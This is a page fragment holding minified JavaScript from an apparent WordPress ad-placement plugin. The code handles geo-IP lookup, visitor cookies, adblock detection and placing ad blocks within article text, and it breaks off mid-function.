.fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}
.fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)}
.fpm-interscroller-inner > div{min-width:100px;min-height:100px}
.fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4}
.fpm-interscroller-text.top{top:0;left:0;right:0}
.fpm-interscroller-text.bottom{bottom:0;left:0;right:0}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var n=Math.floor(Math.random()*(t+1)),r=e[t];e[t]=e[n],e[n]=r}return e},window.fpm_queryAll=function(t,e,n){try{n="true"===(n=n||"true");var r=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(r=!0)});var o=[];if(r){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return n||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){var t=(e=e.toLowerCase()).split(/\:\:/g);if(2<t.length)return!1;var n=[];if(1===t.length){if(8!==(n=e.split(/\:/g)).length)return!1}else if(2===t.length){var e=t[0],t=t[1],r=e.split(/\:/g),o=t.split(/\:/g);for(i in r)n[i]=r[i];for(var i=o.length;0<i;--i)n[7-(o.length-i)]=o[i-1]}for(i=0;i<8;++i)void 0===n[i]&&(n[i]="0000"),n[i]=fpm_ipv6LeftPad(n[i],"0",4);return n.join(":")},window.fpm_ipv6LeftPad=function(e,t,n){n=t.repeat(n);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e,t){var n=new XMLHttpRequest;n.onreadystatechange=function(){n.readyState==XMLHttpRequest.DONE&&e(n.responseText)},n.open("GET","https://pro.ip-api.com/json/?key="+atob(fpm_settings.key)+"&lang="+fpm_settings.locale,!0),n.send()}),t=new Promise(function(e,t){var n=new XMLHttpRequest;n.onreadystatechange=function(){n.readyState==XMLHttpRequest.DONE&&(200==n.status?e(n.responseText):t({url:fpm_settings.ip_to_block,status:n.status,statusText:n.statusText}))},n.open("GET",fpm_settings.ip_to_block,!0),n.send()});Promise.all([e,t]).then(function(e){var t=JSON.parse(e[0]),n=e[1].split("\n").filter(Boolean);fpm_body.classList.remove("fpm_geo"),fpm_user.ccode=t.countryCode.toLowerCase(),fpm_user.country=t.country.toLowerCase(),fpm_user.city=t.city.toLowerCase(),fpm_user.isp=t.isp.toLowerCase(),fpm_setCookie("fpm_ccode",fpm_user.ccode),fpm_setCookie("fpm_country",fpm_user.country),fpm_setCookie("fpm_city",fpm_user.city),fpm_setCookie("fpm_isp",fpm_user.isp),fpm_user.ip="true",0<n.length?new Promise(function(e,t){var n=new XMLHttpRequest;n.onreadystatechange=function(){n.readyState==XMLHttpRequest.DONE&&(200==n.status?e(n.responseText):t({url:fpm_settings.get_ip,status:n.status,statusText:n.statusText}))},n.open("GET",fpm_settings.get_ip,!0),n.send()}).then(function(r){r=fpm_ipToInt(r),n.find(function(e){if(e.includes("-")){var t=e.split("-"),n=fpm_ipToInt(t[0].trim()),t=fpm_ipToInt(t[1].trim());if(r<=t&&n<=r)return fpm_user.ip="false",!0}else if(fpm_ipToInt(e.trim())==r)return fpm_user.ip="false",!0;return!1}),fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api")}):(fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api"))})},window.fpm_on=function(e,t,n,r,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(n)&&r.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,n,r){r=r||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[r];e&&(o.push(e),!e.matches(t));)e=(n&&e.matches(n),e[r]);return o},window.fpm_findSelector=function(e,t){var n=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&n.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(n=n.concat([...e]))}),n},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var n="jsonp_callback_"+Math.round(1e5*Math.random());window[n]=function(e){delete window[n],fpm_body.removeChild(r),t(e)};var r=document.createElement("script");r.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+n,fpm_body.appendChild(r)},window.flatPM_serialize=function(e,t){var n,r,o,i=[];for(n in e)e.hasOwnProperty(n)&&(r=t?t+"["+n+"]":n,o=e[n],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,r):encodeURIComponent(r)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(s,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var r=s.childNodes.length,n=1;n<r;n++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",n,!1),fpm_body.addEventListener("scroll",n,!1),n()},window.fpm_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,r=e.getTime(),e=new Date;return r+=864e5*t,e.setTime(r),n!=(t=60*e.getTimezoneOffset()*1e3)&&(r+=t-n,e.setTime(r)),e},window.fpm_adbDetect=function(){var e=document.createElement("div");e.id="yandex_rtb_",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#yandex_rtb_.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,n){var r,o=(n=n||{path:"/"}).expires;"number"==typeof o&&o&&((r=new Date).setTime(r.getTime()+1e3*o),o=n.expires=r),o&&o.toUTCString&&(n.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in n){a+="; "+i;var s=n[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",n="abcdefghijklmnopqrstuvwxyz",r=n.length,o=0;o<e;o++)t+=n.charAt(Math.floor(Math.random()*r));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var n=(e=e.split("#")[0]).split("&"),r=0;r<n.length;r++){var o,i=n[r].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,n,r,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",r<=++o&&(o=0),t=n[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,n,r,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_base64test=/^([0-9a-zA-Z+/]{4})*(([0-9a-zA-Z+/]{2}==)|([0-9a-zA-Z+/]{3}=))?$/,window.fpm_then={ip_api:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",close_event:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:"",interscroller:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country").toLowerCase(),this.city=this.cookieData("city").toLowerCase(),this.ccode=this.cookieData("ccode").toLowerCase(),this.isp=this.cookieData("isp").toLowerCase(),this.ip=this.cookieData("ip").toLowerCase(),this.agent=navigator.userAgent,this.language=navigator.languages&&navigator.languages.length?navigator.languages[0]:navigator.userLanguage||navigator.language,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"],this.color_scheme=window.matchMedia&&window.matchMedia("(prefers-color-scheme: dark)").matches?"dark":"light"},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,n=0;n<t;n++){var r=e[n].str;if(r&&e[n].subStr.test(r))return e[n].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(r,o){return r=r||"",o=o||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[r]||(window.exeptions_offsetTop[r]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),n=[];return""!=r&&(n=fpm_queryAll(r,o,"false"),t=t.filter(function(e){return!n.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[r])},window.fpm_textLength_with_exeptions=function(i,a){if(i=i||"",a=a||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var s=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),n=[];""!=i&&(n=fpm_queryAll(i,a,"false"),t=t.filter(function(e){return!n.includes(e)}));var r=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){var t;void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(t=e.outerText.replace(/(\s)+/g,"").length,r+=t,s+=t),e.fpm_textLength=s}),s+=o-r,e.fpm_textLength=s,[e,t]}).flat(1/0),window.exeptions_textLength[i]},void 0!==fpm_getUrlParams().utm_referrer&&(fpm_setCookie("fpm_referer",fpm_getUrlParams().utm_referrer),fpm_user.referer=fpm_getUrlParams().utm_referrer),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var n=0;n<t;n++){var r=fpm_then[e][n];fpm_next(r)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,n,t){var r=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");r<n&&(r+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,n){var r=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(n=n||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=r;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_interscroller_resize=function(){document.querySelectorAll("."+fpm_attr.interscroller+"-inner").forEach(function(e){e.style.setProperty("--width",e.parentNode.getBoundingClientRect().width+"px")})},window.addEventListener("resize",fpm_interscroller_resize),window.fpm_getScrollbarWidth=function(){var e=document.createElement("div");e.style.visibility="hidden",e.style.overflow="scroll",e.style.msOverflowStyle="scrollbar",document.body.appendChild(e);var t=document.createElement("div");e.appendChild(t);t=e.offsetWidth-t.offsetWidth;return e.parentNode.removeChild(e),t},window.fpm_interscrollerObserver=function(e,t){t=t||3;var n,r=parseInt(window.getComputedStyle(document.body,null).getPropertyValue("padding-right")),o=e.querySelectorAll("span.timer");function i(){return 85<100/window.innerHeight*e.getBoundingClientRect().height?e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top-window.innerHeight:e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top+(window.innerHeight-e.getBoundingClientRect().height)/2-window.innerHeight}document.body.style.overflow="hidden",document.body.style.paddingRight=r+fpm_getScrollbarWidth()+"px",window.scrollTo({top:i(),left:0,behavior:"smooth"}),n=setInterval(function(){window.scrollTo({top:i(),left:0,behavior:"smooth"})},100);var a=setInterval(function(){t--,o.forEach(function(e){e.innerHTML=t}),t<=0&&(document.body.style.overflow="auto",document.body.style.paddingRight=r+"px",o.forEach(function(e){e.remove()}),clearInterval(n),clearInterval(a))},1e3)},window.fpm_render_pixel_ads=function(e,t){t.xpath=t.xpath||"";var n,r,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude,t.xpath);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(r=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(r=+t.n),"center"===t.type&&(r=a/2),r<(i=200+a)&&(p=[...s].sort((e,t)=>Math.abs(r-e.offset)-Math.abs(r-t.offset)),o=s.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(r=Math.round(window.innerHeight/100*t.n),n=t.start?Math.round(window.innerHeight/100*t.start):r),"px_iterable"===t.type&&(r=+t.n,n=t.start?+t.start:r),r<(i=200+a))){var l=i;t.max&&(l=Math.min(i,r*t.max+n));for(var d=n;d<l;){var p=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=r}}},window.fpm_cross_timer=function(t,n,r){var e,o=null!==r.querySelector("."+fpm_attr.cross),i=null!==r.querySelector("."+fpm_attr.timer);"true"===n.cross&&((e=document.createElement("div")).classList.add(fpm_attr.cross),e.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(t,n,r),r.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})),n.timeout=parseInt(n.timeout)||0;var a,s,l,d=n.cross_offset&&"true"===n.cross_offset?r.firstChild:r;"true"===n.timer&&0<n.timeout?((a=document.createElement("div")).classList.add(fpm_attr.timer),a.innerHTML=fpm_settings.timer_text+" <span>"+n.timeout+"</span>",s=a.querySelector("span"),i||d.appendChild(a),l=setInterval(function(){s.innerHTML=--n.timeout,n.timeout<=0&&(clearInterval(l),a.remove(),"true"===n.cross?o||d.appendChild(e):(fpm_close_event(t,n,r),r.classList.add(fpm_attr.hide)))},1e3)):"true"!==n.cross||o||d.appendChild(e)},window.fpm_close_event=function(e,t,n){n.classList.remove(fpm_attr.show),n.classList.contains("center")||setTimeout(function(){n.remove()},+fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(a,e){e=e||!1;try{if(!e){var t,n,r=[],o=a.html.block,i=0,s=[];for(t in o)if((!o[t].minwidth||o[t].minwidth<=fpm_user.winwidth)&&(!o[t].maxwidth||o[t].maxwidth>=fpm_user.winwidth)){o[t].abgroup||(o[t].abgroup="0"),r[o[t].abgroup]||(r[o[t].abgroup]=[]);var l,d=fpm_user.adb&&(""!==o[t].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[t].adb:o[t].html;for(l in fpm_base64test.test(d.code)&&(d.code=decodeURIComponent(escape(atob(d.code)))),d.code=d.code.trim(),fpm_attr){var p=new RegExp("fpm-"+l,"g");fpm_modul_text=fpm_modul_text.replace(p,fpm_attr[l])}d.code&&r[o[t].abgroup].push(d)}for(n in r)0==r[n].length&&delete r[n];if(0==Object.keys(r).length)return void fpm_debug(a.id,"screen resolution");for(n in delete a.html.block,r)if("0"===n)for(var f in r[n])r[n][f].minheight&&(i+=+r[n][f].minheight);else s[n]=fpm_randomProperty(r[n]),i+=+r[n][s[n]].minheight;a.html.groups=r,a.html.start=s}var m=document.createElement("div");(a.user.geo||a.user.ip||a.user.isp)&&m.classList.add(fpm_attr.async),m.setAttribute("data-"+fpm_attr.id,a.id),m.setAttribute("data-"+fpm_attr.status,"processing"),m.style.minHeight=i+"px";var c=a.view.pixels;c&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(x,c),fpm_async_then("load")}):fpm_render_pixel_ads(x,c));var u=a.view.symbols;if(u&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols"),u.xpath=u.xpath||"";var _,h,g=fpm_textLength_with_exeptions(u.exclude,u.xpath);if(u.n=u.n&&0!=u.n?u.n:1,["percent_once","symbol_once","center"].includes(u.type)&&("percent_once"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n)),"symbol_once"===u.type&&(_=+u.n),"center"===u.type&&(_=fpm_user.textlen/2),w=fpm_user.textlen+100,_<w?(y=[...g].sort((e,t)=>Math.abs(_-e.fpm_textLength)-Math.abs(_-t.fpm_textLength)),h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x)):h.insertAdjacentElement("afterend",x)):fpm_debug(a.id,"symbols offset")),["percent_iterable","symbol_iterable"].includes(u.type)){"percent_iterable"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n),s=u.start?Math.round(fpm_user.textlen/100*u.start):_),"symbol_iterable"===u.type&&(_=+u.n,s=u.start?+u.start:_);var w=fpm_user.textlen+100;if(_<w){var v=w;u.max&&(v=Math.min(w,_*u.max+s));for(var b=s;b<v;){var y=[...g].sort((e,t)=>Math.abs(b-e.fpm_textLength)-Math.abs(b-t.fpm_textLength));h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x.cloneNode())):h.insertAdjacentElement("afterend",x.cloneNode()),b+=_}}else fpm_debug(a.id,"symbols offset")}}w=a.view.once;w&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),C=fpm_queryAll(w.selector,w.xpath,w.document),w.n=+w.n||1,C.length>=w.n?("bottom"===w.derection&&C.reverse(),E="beforebegin","prepend"===w.insert_type&&(E="afterbegin"),"append"===w.insert_type&&(E="beforeend"),"after"===w.insert_type&&(E="afterend"),C[w.n-1].insertAdjacentElement(E,x)):fpm_debug(a.id,"once can't find element"));var x,L=a.view.iterable;if(L){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var C=fpm_queryAll(L.selector,L.xpath,L.document);if(L.n=+L.n||1,L.start=+L.start||L.n,C.length>=L.n+L.start-1){"bottom"===L.derection&&C.reverse();var E="beforebegin";"prepend"===L.insert_type&&(E="afterbegin"),"append"===L.insert_type&&(E="beforeend"),"after"===L.insert_type&&(E="afterend");v=C.length;L.max&&(v=Math.min(C.length,L.n*L.max+L.start-L.n));for(b=L.start-1;b<v;b++)(b+1-L.start+L.n)%L.n==0&&C[b].insertAdjacentElement(E,x.cloneNode())}else fpm_debug(a.id,"iterable can't find element")}var T=a.view.outgoing;T&&("true"===T.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+a.id)?((N=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),N.classList.add(T.side),"sec"==T.type&&(A=function(){"true"===T.close&&(document.removeEventListener("visibilitychange",P),fpm_body.removeEventListener("mouseleave",P)),N.classList.add(fpm_attr.show),fpm_cross_timer(a,{...T},N),T.hide&&setTimeout(function(){fpm_close_event(a,T,N)},1e3*T.hide)},I=setTimeout(function(){A()},1e3*T.show)),["px","vh","%"].includes(T.type)&&(H=function(){("px"===T.type&&window.pageYOffset>T.show||"vh"===T.type&&window.pageYOffset>Math.round(window.innerHeight/100*T.show)||"%"===T.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*T.show))&&O()},document.addEventListener("scroll",H)),"true"===T.close&&(P=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",P),fpm_body.removeEventListener("mouseleave",P),"sec"==T.type&&(clearTimeout(I),A()),"px"==T.type&&O())},document.addEventListener("visibilitychange",P),fpm_body.addEventListener("mouseleave",P)),"true"===T.action&&T.selector&&fpm_on(fpm_body,"click",T.selector,function(e){"true"===T.close&&(document.removeEventListener("visibilitychange",P),fpm_body.removeEventListener("mouseleave",P)),"sec"==T.type&&(clearTimeout(I),A()),"px"==T.type&&O()}),fpm_body.insertAdjacentElement("afterbegin",N)):fpm_debug(a.id,"outgoing already displayed for this user"));var k=a.view.preroll;k&&(0<(S=fpm_queryAll(k.selector,k.xpath,"true")).length?S.forEach(function(e){var t,n,r,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),n=t.cloneNode(),r=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&t.classList.add("hasIframe"),fpm_wrap(e,t),n.classList.add(fpm_attr.preroll+"_flex"),r.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),r.appendChild(m.cloneNode()),n.appendChild(r),n.appendChild(o),t.appendChild(n),i=function(e){e.preventDefault(),fpm_cross_timer(a,{...k},n),n.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===k.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})},o.addEventListener("click",i))}):fpm_debug(a.id,"preroll can't find element"));var M=a.view.hoverroll;M&&(0<(S=fpm_queryAll(M.selector,M.xpath,"true")).length?S.forEach(function(e){var 